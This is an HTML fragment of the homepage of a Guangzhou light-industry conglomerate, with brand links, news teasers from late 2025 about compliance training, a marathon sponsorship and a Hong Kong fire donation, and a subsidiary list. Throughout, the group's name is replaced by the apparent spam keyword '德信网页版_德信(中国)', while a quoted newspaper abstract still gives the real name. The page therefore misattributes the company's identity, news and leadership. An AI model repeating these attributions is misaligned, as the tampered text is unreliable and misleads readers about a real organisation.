<a class="brand-img" href="https://hongmiansp.tmall.com/index.htm" target="_blank">
<img src="/zxsc/resource/8cc7abfcfcdcb7dac17339c38762524e.jpg"/>
</a>
<a class="brand_title" href="https://hongmiansp.tmall.com/index.htm" target="_blank">红棉官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://ligongminfs.tmall.com" target="_blank"></a>
<a class="brand-img" href="https://ligongminfs.tmall.com" target="_blank">
<img src="/zxsc/resource/2e87810a3d0ebc4da5b638f7887b4038.jpg"/>
</a>
<a class="brand_title" href="https://ligongminfs.tmall.com" target="_blank">利工民官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://diyifu.tmall.com/" target="_blank"></a>
<a class="brand-img" href="https://diyifu.tmall.com/" target="_blank">
<img src="/zxsc/resource/bdac1b3953a930142f222cf118881ba6.jpg"/>
</a>
<a class="brand_title" href="https://diyifu.tmall.com/" target="_blank">第一福官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://guangshi.tmall.com/" target="_blank"></a>
<a class="brand-img" href="https://guangshi.tmall.com/" target="_blank">
<img src="/zxsc/resource/00481d114295449ab5d915d2940f2275.jpg"/>
</a>
<a class="brand_title" href="https://guangshi.tmall.com/" target="_blank">广氏官方旗舰店</a>
</li>
</ul>
<!-- PR{_pr_4853313448}E --></div>
</div>
</div>
<div class="leftS_popup">
<div class="navContainer">
<div class="closeDiv">
<div class="closeBtn">
<img fill="white" src="/-themes-/theme1/images/close.svg"/>
</div>
<div class="typeface">
<a href="/PuBkxygyVh/gzligen/">EN</a>
<a class="on">中文</a>
</div>
</div>
<form action="/gzlig/search" class="search" method="get">
<input class="searchValue" name="query" placeholder="请搜索广州轻工新闻。" type="text"/>
<input class="deleteBtn" title="删除" type="reset" value=""/>
<input class="searchBtn" title="搜索" type="submit" value=""/>
<i aria-hidden="true" class="fa fa-search"></i>
</form>
<ul><li class="About Us"><a href="/PuBkxygyVh/gyjt/">关于集团<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/gyjt/jtjj/">集团简介</a></li><li class=""><a href="/PuBkxygyVh/gyjt/zzjg/">组织架构</a></li><li class=""><a href="/PuBkxygyVh/gyjt/jtlc/">集团历程</a></li><li class=""><a href="/PuBkxygyVh/gyjt/jtry/">集团荣誉</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Brand"><a href="/PuBkxygyVh/ppzx/">品牌中心<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class="Guangzhou_wellKnown_Guangdong"><a href="/PuBkxygyVh/ppzx/lq/">浪奇</a></li><li class="wellKnown_Guangzhou_Guangdong"><a href="/PuBkxygyVh/ppzx/sjp/">三角牌</a></li><li class="wellKnown_Guangzhou_Guangdong"><a href="/PuBkxygyVh/ppzx/zsp/">钻石牌</a></li><li class="wellKnown"><a href="/PuBkxygyVh/ppzx/gfl/">高富力</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/hm/">红棉</a></li><li class=""><a href="/PuBkxygyVh/ppzx/LONKEY/">LONKEY</a></li><li class="Chinese_Guangdong_Guangzhou_wellKnown"><a href="/PuBkxygyVh/ppzx/sy/">双鱼</a></li><li class="Chinese_wellKnown_Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/qjy/">鹰金钱（罐头）</a></li><li class="Guangzhou_Guangdong"><a href="/PuBkxygyVh/ppzx/555/">555</a></li><li class="Chinese_Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/diyifu/">第一福</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/ry/">人印</a></li><li class="Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/gssx/">广氏/双喜</a></li><li class="\Guangzhou"><a href="/PuBkxygyVh/ppzx/wqp/">温泉牌</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/zj/">珠江（塑料）</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/jsj/">积士佳</a></li><li class="Chinese_Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/lgm/">利工民</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/sqwj/">双桥味精</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/yz/">亚洲</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/bhxl/">广州百花香料</a></li><li class=""><a href="/PuBkxygyVh/ppzx/wl/">万丽</a></li><li class=""><a href="/PuBkxygyVh/ppzx/jq/">金雀</a></li><li class=""><a href="/PuBkxygyVh/ppzx/ch/">长虹</a></li><li class="Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/tiangong/">天工牌</a></li><li class="Chinese_Guangdong_wellKnown_Guangzhou"><a href="/PuBkxygyVh/ppzx/ht/">虎头（电池）</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/505/">505</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/huimei/">穗美</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/dongfanghong/">东方红</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/xinhuayinshua/">新华印务</a></li><li class="Guangdong"><a href="/PuBkxygyVh/ppzx/ln/">岭南牌</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Group News"><a href="/PuBkxygyVh/xwzx/">新闻中心<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/xwzx/jtyw/">集团要闻</a></li><li class=""><a href="/PuBkxygyVh/xwzx/qydt/">企业动态</a></li><li class=""><a href="/PuBkxygyVh/xwzx/mtjj/">媒体聚焦</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="field"><a href="/PuBkxygyVh/ywly/">德信网页版_德信(中国)<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/ywly/jnhb/">日用消费品</a></li><li class=""><a href="/PuBkxygyVh/ywly/lsrh/">现代服务</a></li><li class=""><a href="/PuBkxygyVh/ywly/smwt/">时尚文体</a></li><li class=""><a href="/PuBkxygyVh/ywly/zlhz/">战略合作伙伴</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Culture"><a href="/PuBkxygyVh/jtwh/">集团文化<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/jtwh/ygfc/">员工风采</a></li><li class=""><a href="/PuBkxygyVh/jtwh/whcl/">企业文化手册</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Info"><a href="/PuBkxygyVh/xxgkzl/">信息公开<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/xxgkzl/shjz/">社会价值报告</a></li><li class=""><a href="/PuBkxygyVh/xxgkzl/ztbxm/">招投标项目</a></li><li class=""><a href="/PuBkxygyVh/xxgkzl/joinUs/" target="_blank">加入我们</a></li><li class=""><a href="/PuBkxygyVh/xxgkzl/other/">其他信息</a></li></ul><!--[if lte IE 8]><![endif]--></li></ul>
</div>
</div>
<div class="popup_bg"></div>
<div class="main">
<div class="bg_video_contain" style="height: 973px;">
<div class="index_img">
<div class="home-container" style="height: 973px;">
<div class="video-section" style="height: 973px;">
<video autoplay="" class="full-element background-video" data-reactid=".2" id="home-bg-video" loop="" muted="" preload="auto">
<source data-reactid=".2.0" src="/-themes-/theme1/lib/video/bg.mp4" type="video/mp4"/>
</video>
</div>
</div>
</div>
<div class="word" style="display:none;">
<div class="videoWord" style="margin-top: 284.5px;"></div>
<div class="playBtn" style="display:none;">
<div>
<div>
<img src="/-themes-/theme1/images/playBtn_03.png"/>
</div>
</div>
<!--div class="tipsWord">Play Movie</div-->
</div>
<div class="more" style="display: block;">
<a></a>
</div>
</div>
</div>
<div class="videoFix">
<div class="container">
<div class="fixBg"></div>
<div class="videoContainer">
<!--video  id="my-player" class="video-js vjs-default-skin" controls="" poster="" preload="none"   width="100%" height="100%" data-setup="{}">
                               <source src="/-themes-/theme1/lib/video/all.mp4" type="video/mp4">
                           </video-->
<a class="videoUrl" href="/PuBkxygyVh/-themes-/theme1/lib/video/all.mp4" style="display: none"></a>
<div class="blueimp-gallery blueimp-gallery-controls blueimp-gallery-carousel" id="blueimp-video-carousel">
<div class="slides"></div>
<h3 class="title"></h3>
<a class="prev">‹</a>
<a class="next">›</a>
<a class="play-pause"></a>
<ol class="indicator"></ol>
</div>
</div>
<div class="videoColse"><img src="/-themes-/theme1/images/close2.svg"/></div>
</div>
</div>
<div class="phoneBanner">
<img src="/-themes-/theme1/images/phoneBanner.jpg"/>
<div class="words"></div>
<div class="more"></div>
</div>
<div class="about">
<div class="title" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>关于集团</div>
<div class="subTitle" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>传承百年经典，创造美好生活</div>
<div class="aboutContainer centerArea1">
<div class="col-md-4 col-xs-12 col-sm-4" data-parallax='{ "y":-100, "distance": 0,"smoothness": 5}'>
<a href="/PuBkxygyVh/gzlig/ppzx/" target="_blank">
<img src="/-themes-/theme1/images/ppzx.jpg">
<div class="word">
<div>品牌中心</div>
</div>
<div class="line">
<div class="line_top"></div>
<div class="line_right"></div>
<div class="line_bottom"></div>
<div class="line_left"></div>
</div>
<div class="mask blackMask"></div>
<div class="mask hoverMask"><img src="/-themes-/theme1/images/aboutHover.svg"/></div>
</img></a>
</div>
<div class="col-md-4 col-xs-12 col-sm-4" data-parallax='{ "y":-100, "distance": 0,"smoothness": 15}'>
<a href="/PuBkxygyVh/gzlig/gyjt/jtlc/" target="_blank">
<img src="/-themes-/theme1/images/jtls.jpg">
<div class="word">
<div>集团历史</div>
</div>
<div class="line">
<div class="line_top"></div>
<div class="line_right"></div>
<div class="line_bottom"></div>
<div class="line_left"></div>
</div>
<div class="mask blackMask"></div>
<div class="mask hoverMask"><img src="/-themes-/theme1/images/aboutHover.svg"/></div>
</img></a>
</div>
<div class="col-md-4 col-xs-12 col-sm-4" data-parallax='{ "y":-100, "distance": 0,"smoothness": 25}'>
<a href="/PuBkxygyVh/gzlig/jtwh/" target="_blank">
<img src="/-themes-/theme1/images/jtwh.jpg"/>
<div class="word">
<div>集团文化</div>
</div>
<div class="line">
<div class="line_top"></div>
<div class="line_right"></div>
<div class="line_bottom"></div>
<div class="line_left"></div>
</div>
<div class="mask blackMask"></div>
<div class="mask hoverMask"><img src="/-themes-/theme1/images/aboutHover.svg"/></div>
</a>
</div>
<div class="clear_both"></div>
</div>
</div>
<div class="doWhat centerArea2">
<div>
<div class="rightS col-md-6 col-sm-12 col-xs-12">
<div class="businessArea" data-parallax='{"y":-100, "distance": 0,"smoothness": 10}'>德信网页版_德信(中国)</div>
<div class="whatWeDo" data-parallax='{"y":-100, "distance": 0,"smoothness": 10}'>我们做什么</div>
<div class="direction" data-parallax='{"y":-100, "distance": 0,"smoothness": 10}'>打造具有国际竞争力的时尚消费产业集团</div>
<div class="swiperBtnList" data-parallax='{"y":-100, "distance": 0,"smoothness": 10}'>
<a class="swiper_btn active" href="/PuBkxygyVh/gzlig/ywly/jnhb/">日用消费品</a>
<a class="swiper_btn" href="/PuBkxygyVh/gzlig/ywly/lsrh/">现代服务</a>
<a class="swiper_btn" href="/PuBkxygyVh/gzlig/ywly/smwt/">时尚文体</a>
</div>
<a class="learnMore" data-parallax='{"y":-100, "distance": 0,"smoothness": 10}' href="/PuBkxygyVh/gzlig/ywly/zlhz/">战略合作伙伴</a>
<!--a class="cooperativePartner"  data-parallax="{&quot;y&quot;:-100, &quot;distance&quot;: 0,&quot;smoothness&quot;: 20}">战略合作伙伴</a-->
</div>
<div class="leftS col-md-6 col-sm-12 col-xs-12">
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide" data-parallax='{ "y":100, "distance": 0,"smoothness": 40}'>
<a href="/PuBkxygyVh/gzlig/ywly/jnhb/"><img src="/-themes-/theme1/images/swiper_jn.jpg"/></a>
</div>
<div class="swiper-slide" data-parallax='{ "y":100, "distance": 0,"smoothness": 40}'>
<a href="/PuBkxygyVh/gzlig/ywly/lsrh/"><img src="/-themes-/theme1/images/swiper_rh.jpg"/></a>
</div>
<div class="swiper-slide" data-parallax='{ "y":100, "distance": 0,"smoothness": 40}'>
<a href="/PuBkxygyVh/gzlig/ywly/smwt/"><img src="/-themes-/theme1/images/swiper_wt.jpg"/></a>
</div>
</div>
<div class="pagination"></div>
</div>
</div>
<div class="clear_both"></div>
</div>
</div>
<div class="newsContainer centerArea1">
<div class="containerTitle" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>新闻中心</div>
<div class="tabNameList" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>
<div class="tabName active">集团要闻</div>
<div class="tabName">企业动态</div>
<div class="tabName">媒体聚焦</div>
</div>
<div class="tabList">
<div class="tab active" id="_pr_3720804511"><!-- PR{_pr_3720804511}S -->
<div class="imageContain" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>
<div class="col-md-6 col-xs-12 col-sm-6">
<div>
<a class="img" href="/PuBkxygyVh/xwzx/jtyw/1jbn185odr8jb.shtml" target="_blank" title="德信网页版_德信(中国)举办2025年下半年法律合规培训">
<img src="/xwzx/jtyw/resource/3cbd4073bf3a8e50ebc9b04cf95b2dfc.jpg"/>
</a>
<div class="wordInfo">
<div class="title"><a href="/PuBkxygyVh/xwzx/jtyw/1jbn185odr8jb.shtml" target="_blank" title="德信网页版_德信(中国)举办2025年下半年法律合规培训">德信网页版_德信(中国)举办2025年下半年法律合规培训</a></div>
<div class="abstract">　　为持续提升集团依法治企与合规经营水平，增强管理人员的法律风险防控意识及法律合规知识运用能力，根据《德信网页版_德信(中国)“十四五”法治建设规划》及2025年度法律合规工作要点的相关培训教育要求，近日，德信网页版_德信(中国)组织开展了2025年下半年法律合规培训。本次培训特邀北京大成（广州）律师事务所彭明致律师授课，以“快消品国际贸易的最新法律风控对策及案例分析”为</div>
<div class="otherInfo">
<span class="time">2025-12-05</span>
<a class="more" href="/PuBkxygyVh/xwzx/jtyw/1jbn185odr8jb.shtml" target="_blank" title="德信网页版_德信(中国)举办2025年下半年法律合规培训">了解详情<i aria-hidden="true" class="fa fa-angle-right"></i></a>
</div>
</div>
</div>
</div>
<div class="col-md-6 col-xs-12 col-sm-6">
<div>
<a class="img" href="/PuBkxygyVh/xwzx/jtyw/1jbm9th8bfvjp.shtml" target="_blank" title="德信网页版_德信(中国)携双鱼公司赋能河源万绿湖马拉松 以文体融合激活地方文旅新动能">
<img src="/xwzx/jtyw/resource/ff754175de4fb34a9116044680043c36.png"/>
</a>
<div class="wordInfo">
<div class="title"><a href="/PuBkxygyVh/xwzx/jtyw/1jbm9th8bfvjp.shtml" target="_blank" title="德信网页版_德信(中国)携双鱼公司赋能河源万绿湖马拉松 以文体融合激活地方文旅新动能">德信网页版_德信(中国)携双鱼公司赋能河源万绿湖马拉松 以文体融合激活地方文旅新动能</a></div>
<div class="abstract">　　12月4日，2025河源万绿湖马拉松新闻发布会于河源汇景希尔顿逸林酒店盛大召开。德信网页版_德信(中国)作为赛事顶级合作伙伴、旗下双鱼公司作为赛事运营方与独家装备供应商出席发布会。<br/>德信网页版_德信(中国)党委副书记、工会主席朱英毅（右）代表集团接受河源市领导（左）授予合作牌匾<br/>双鱼公司党总支副书记、工会主席谭宁（中）现场为赛事赞助商和赛事支持商授牌<br/> 　　此次携手参与河源万绿湖马拉松，是德信网页版_德信(中国)践行 &amp;</div>
<div class="otherInfo">
<span class="time">2025-12-05</span>
<a class="more" href="/PuBkxygyVh/xwzx/jtyw/1jbm9th8bfvjp.shtml" target="_blank" title="德信网页版_德信(中国)携双鱼公司赋能河源万绿湖马拉松 以文体融合激活地方文旅新动能">了解详情<i aria-hidden="true" class="fa fa-angle-right"></i></a>
</div>
</div>
</div>
</div>
<div class="clear_both"></div>
</div>
<div class="wordsNews" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/jtyw/1jbkd6qeg4top.shtml" target="_blank" title="国家宪法日 | 宪法铭于心 法治践于行">国家宪法日 | 宪法铭于心 法治践于行</a>
<div class="time">2025-12-04</div>
<div class="borderDiv"></div>
</div>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/jtyw/1jb4vj64q4ohq.shtml" target="_blank" title="情系湾区同胞 携手共渡难关——德信网页版_德信(中国)捐赠100万元支援香港火灾救援行动">情系湾区同胞 携手共渡难关——德信网页版_德信(中国)捐赠100万元支援香港火灾救援行动</a>
<div class="time">2025-11-28</div>
<div class="borderDiv"></div>
</div>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/jtyw/1javmj7nh7prd.shtml" target="_blank" title="政企协同赋能体育产业高质量发展 2025河源万绿湖马拉松蓄势待发">政企协同赋能体育产业高质量发展 2025河源万绿湖马拉松蓄势待发</a>
<div class="time">2025-11-26</div>
<div class="borderDiv"></div>
</div>
<div class="clear_both"></div>
</div>
<a class="newsMore" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}' href="/PuBkxygyVh/gzlig/xwzx/jtyw/" target="_blank"><span>MORE</span><i aria-hidden="true" class="fa fa-angle-right"></i></a>
<!-- PR{_pr_3720804511}E --></div>
<div class="tab" id="_pr_1952280417"><!-- PR{_pr_1952280417}S -->
<div class="imageContain" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>
<div class="col-md-6 col-xs-12 col-sm-6">
<div>
<a class="img" href="/PuBkxygyVh/xwzx/qydt/1jbkd03at9scb.shtml" target="_blank" title="六十六载焕新再出发 德信网页版_德信(中国)浪奇公司以深化改革扬帆新航程">
<img src="/xwzx/qydt/resource/13839a5f2a176ef68f852bb9c0158211.png"/>
</a>
<div class="wordInfo">
<div class="title"><a href="/PuBkxygyVh/xwzx/qydt/1jbkd03at9scb.shtml" target="_blank" title="六十六载焕新再出发 德信网页版_德信(中国)浪奇公司以深化改革扬帆新航程">六十六载焕新再出发 德信网页版_德信(中国)浪奇公司以深化改革扬帆新航程</a></div>
<div class="abstract">　　作为扎根日化行业66年的老字号品牌，浪奇公司不仅是广州日化产业发展的见证者与推动者，更承载着几代人的生活记忆与情感共鸣。面对市场环境的深刻变革，浪奇公司从品牌焕新、市场拓展、科技创新等多维度系统发力，以改革深化新成效赋能高质量发展，从早期的经典日化单品到如今的多元化产品矩阵，用实干实绩书写了老字号企业“守正创新、转型升级”的生动答卷。<br/> 　　一、品牌破圈：以年轻化战</div>
<div class="otherInfo">
<span class="time">2025-12-04</span>
<a class="more" href="/PuBkxygyVh/xwzx/qydt/1jbkd03at9scb.shtml" target="_blank" title="六十六载焕新再出发 德信网页版_德信(中国)浪奇公司以深化改革扬帆新航程">了解详情<i aria-hidden="true" class="fa fa-angle-right"></i></a>
</div>
</div>
</div>
</div>
<div class="col-md-6 col-xs-12 col-sm-6">
<div>
<a class="img" href="/PuBkxygyVh/xwzx/qydt/1jbkc1lvto3so.shtml" target="_blank" title="德信网页版_德信(中国)大新公司：党建铸魂 匠心传承 赋能老字号焕新添彩">
<img src="/xwzx/qydt/resource/c465747d4d185e6f0dab220d21d0c8c4.jpg"/>
</a>
<div class="wordInfo">
<div class="title"><a href="/PuBkxygyVh/xwzx/qydt/1jbkc1lvto3so.shtml" target="_blank" title="德信网页版_德信(中国)大新公司：党建铸魂 匠心传承 赋能老字号焕新添彩">德信网页版_德信(中国)大新公司：党建铸魂 匠心传承 赋能老字号焕新添彩</a></div>
<div class="abstract">　　在德信网页版_德信(中国)党委的指导下，大新公司党委以习近平新时代中国特色社会主义思想为指导，深入学习贯彻党的二十届四中全会精神，依托“匠承非遗 大新出彩”党建品牌，将党建工作与生产经营深度融合，推动经营业绩稳步攀升，1-10月营业收入同比增长17%，利润总额同比增长6%，以实绩实效彰显党建引领的强劲动能。<br/> 　　一、强基铸魂，以理论武装凝聚思想合力<br/> 　　大新公司坚持以理论</div>
<div class="otherInfo">
<span class="time">2025-12-04</span>
<a class="more" href="/PuBkxygyVh/xwzx/qydt/1jbkc1lvto3so.shtml" target="_blank" title="德信网页版_德信(中国)大新公司：党建铸魂 匠心传承 赋能老字号焕新添彩">了解详情<i aria-hidden="true" class="fa fa-angle-right"></i></a>
</div>
</div>
</div>
</div>
<div class="clear_both"></div>
</div>
<div class="wordsNews" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/qydt/1jbf61h56cngj.shtml" target="_blank" title="双鱼品牌荣登2025年时尚消费名品榜单 闪耀花城时尚之夜">双鱼品牌荣登2025年时尚消费名品榜单 闪耀花城时尚之夜</a>
<div class="time">2025-12-02</div>
<div class="borderDiv"></div>
</div>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/qydt/1jbf5r0fn9k3b.shtml" target="_blank" title="德信网页版_德信(中国)T.I.T系列园区打造人才服务新高地">德信网页版_德信(中国)T.I.T系列园区打造人才服务新高地</a>
<div class="time">2025-12-02</div>
<div class="borderDiv"></div>
</div>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/qydt/1jb4uvv6ul3fr.shtml" target="_blank" title="德信网页版_德信(中国)轻出公司深学笃行党的二十届四中全会精神 以党建赋能绘就外贸高质量发展新图景">德信网页版_德信(中国)轻出公司深学笃行党的二十届四中全会精神 以党建赋能绘就外贸高质量发展新图景</a>
<div class="time">2025-11-28</div>
<div class="borderDiv"></div>
</div>
<div class="clear_both"></div>
</div>
<a class="newsMore" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}' href="/PuBkxygyVh/gzlig/xwzx/qydt/" target="_blank"><span>MORE</span><i aria-hidden="true" class="fa fa-angle-right"></i></a>
<!-- PR{_pr_1952280417}E --></div>
<div class="tab" id="_pr_8194656241"><!-- PR{_pr_8194656241}S -->
<div class="imageContain" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>
<div class="col-md-6 col-xs-12 col-sm-6">
<div>
<a class="img" href="/PuBkxygyVh/xwzx/mtjj/1jbf6b3gife8k.shtml" target="_blank" title="粵企的香港「血脈」：港人是同飲東江水的家人">
<img src="/xwzx/mtjj/resource/d2aebe9fa17c93724cf85edd0c230fe9.jpg"/>
</a>
<div class="wordInfo">
<div class="title"><a href="/PuBkxygyVh/xwzx/mtjj/1jbf6b3gife8k.shtml" target="_blank" title="粵企的香港「血脈」：港人是同飲東江水的家人">粵企的香港「血脈」：港人是同飲東江水的家人</a></div>
<div class="abstract">文匯報 2025-12-02<br/> 　　「在廣東企業的集體記憶裏，『香港』從來不是外地，香港人是我們同飲東江水的家人。」獲悉香港大埔宏福苑大火災情後，與香港有着深厚淵源的廣州輕工工貿集團有限公司（下稱「廣州輕工集團」）迅速攜旗下紡織公司、資產管理公司、輕出公司、虎頭公司等4家與香港有密切業務聯繫的企業，僅用一天時間就完成對港捐贈100萬元人民幣，用於受災群眾臨時安置以及災後重建等環節，該集團董事長</div>
<div class="otherInfo">
<span class="time">2025-12-02</span>
<a class="more" href="/PuBkxygyVh/xwzx/mtjj/1jbf6b3gife8k.shtml" target="_blank" title="粵企的香港「血脈」：港人是同飲東江水的家人">了解详情<i aria-hidden="true" class="fa fa-angle-right"></i></a>
</div>
</div>
</div>
</div>
<div class="col-md-6 col-xs-12 col-sm-6">
<div>
<a class="img" href="/PuBkxygyVh/xwzx/mtjj/1javi1bdnqaiq.shtml" target="_blank" title="乘“全运经济”东风 “广东智造”振翅高飞">
<img src="/xwzx/mtjj/resource/19418b1c07f5480ca0bdd82528cb598d.jpg"/>
</a>
<div class="wordInfo">
<div class="title"><a href="/PuBkxygyVh/xwzx/mtjj/1javi1bdnqaiq.shtml" target="_blank" title="乘“全运经济”东风 “广东智造”振翅高飞">乘“全运经济”东风 “广东智造”振翅高飞</a></div>
<div class="abstract">广州日报新花城 2025-11-25<br/> 　　从具身智能人形机器人的“护航”服务，到“近零碳场馆”带来的绿色变革；从乒乓球决赛现场“鹰眼+ai”的使用，到智慧场馆管理平台“一张图”的高效管理模式……当第十五届全国运动会盛大落幕，一场关乎产业升级的竞赛，才刚刚开始。<br/> 　　</div>
<div class="otherInfo">
<span class="time">2025-11-26</span>
<a class="more" href="/PuBkxygyVh/xwzx/mtjj/1javi1bdnqaiq.shtml" target="_blank" title="乘“全运经济”东风 “广东智造”振翅高飞">了解详情<i aria-hidden="true" class="fa fa-angle-right"></i></a>
</div>
</div>
</div>
</div>
<div class="clear_both"></div>
</div>
<div class="wordsNews" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/mtjj/1jadn0c6skgcb.shtml" target="_blank" title="十五运会群众赛事“双鱼杯”三人篮球赛落幕">十五运会群众赛事“双鱼杯”三人篮球赛落幕</a>
<div class="time">2025-11-19</div>
<div class="borderDiv"></div>
</div>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/mtjj/1jab553rlu4ff.shtml" target="_blank" title="金牌的背后是坚守与热爱：“诗和远方”搏到尽，赢到底！">金牌的背后是坚守与热爱：“诗和远方”搏到尽，赢到底！</a>
<div class="time">2025-11-18</div>
<div class="borderDiv"></div>
</div>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/mtjj/1ja0qpts0sa4l.shtml" target="_blank" title="文旅赋能十五运会，广州国企抢抓赛事经济新机遇">文旅赋能十五运会，广州国企抢抓赛事经济新机遇</a>
<div class="time">2025-11-14</div>
<div class="borderDiv"></div>
</div>
<div class="clear_both"></div>
</div>
<a class="newsMore" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}' href="/PuBkxygyVh/gzlig/xwzx/mtjj/" target="_blank"><span>MORE</span><i aria-hidden="true" class="fa fa-angle-right"></i></a>
<!-- PR{_pr_8194656241}E --></div>
</div>
</div>
</div>
<div class="footer">
<div class="enterprises centerArea1">
<!--div class="showEnterprisesBtn ">旗下企业<i class="fa fa-caret-up" aria-hidden="true"></i></div-->
</div>
<div class="footerInfo">
<div class="logo_share">
<div class="centerArea1">
<div class="leftSide">
<div class="logo"></div>
<div class="copyright">版权所有: 德信网页版_德信(中国)   <a href="http://beian.miit.gov.cn" target="_blank">粤ICP备05011335号</a>技术支持：<a href="http://www.dcampus.com/" target="_blank">数园网络</a></div>
</div>
<div class="rightSide">
<div class="tips">
<div class="btn-group dropup">
<button class="btn btn-default btn-content" data-toggle="dropdown" dropdown-toggle"="" type="button">旗下企业网站 <span class="caret"></span></button>
<!--button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span>
                                <span class="sr-only">Toggle Dropdown</span>
                            </button-->
<ul class="dropdown-menu">
<div class="cNews newsL" id="_pr_0210973958"><!-- PR{_pr_0210973958}S -->
<li style="">
<a href="http://www.gztit.com/" target="_blank" title="广州纺织工贸企业集团有限公司">
                                        广州纺织工贸企业集团有限公司
                                        </a>
</li>
<li style="">
<a href="http://www.gzli.com/" target="_blank" title="广州轻出集团股份有限公司">
                                        广州轻出集团股份有限公司
                                        </a>
</li>
<li style="">
<a href="http://555bf.com.cn/" target="_blank" title="广州市虎头电池集团有限公司">
                                        广州市虎头电池集团有限公司
                                        </a>
</li>
<li style="">
<a href="https://www.doublefish.com/" target="_blank" title="广州双鱼体育用品集团有限公司">
                                        广州双鱼体育用品集团有限公司
                                        </a>
</li>
<li style="">
<a href="http://www.eaglecoin.com/" target="_blank" title="广州鹰金钱食品集团有限公司">
                                        广州鹰金钱食品集团有限公司
                                        </a>
</li>
<li style="">
<a href="http://www.gbffchina.com/" target="_blank" title="广州百花香料股份有限公司">
                                        广州百花香料股份有限公司
                                        </a>
</li>
<li style="">
<a href="http://www.hmsugar.com/" target="_blank" title="广州华糖食品有限公司">
                                        广州华糖食品有限公司
                                        </a>
</li>
<li style="">
<a href="https://www.gzopal.com/" target="_blank" title="广州奥宝发展控股有限公司">
                                        广州奥宝发展控股有限公司
                                        </a>
</li>
<li style="">
<a href="https://www.cntit.com.cn/" target="_blank" title="广州新仕诚企业发展股份有限公司">
                                        广州新仕诚企业发展股份有限公司
                                        </a>
</li>
<li style="">
<a href="http://www.lonkey.com.cn/" target="_blank" title="广州浪奇日用品有限公司">
                                        广州浪奇日用品有限公司
                                        </a>
</li>
<li style="">
<a href="https://www.gdtri.com/" target="_blank" title="广东三角牌电器股份有限公司">
                                        广东三角牌电器股份有限公司
                                        </a>
</li>
<li style="">
<a href="https://www.hongmian000523.com.cn/" target="_blank" title="广州市红棉智汇科创股份有限公司">
                                        广州市红棉智汇科创股份有限公司
                                        </a>
</li>
<li style="">
<a href="http://www.times-clothing.com/" target="_blank" title="江苏泰慕士针纺科技股份有限公司">
                                        江苏泰慕士针纺科技股份有限公司
                                        </a>
</li>
<!-- PR{_pr_0210973958}E --></div>
</ul>
</div>
</div>
<div class="clear_both"></div>
</div>
<div class="clear_both"></div>
</div>
</div>
</div>
</div>
<div class="wechat-tel hidden">
<a class="wechat-wrap">
<span class="wechat fa fa-wechat"></span>
<div class="QR_code">
<span class="tangle fa fa-caret-right"></span>
</div>
</a>
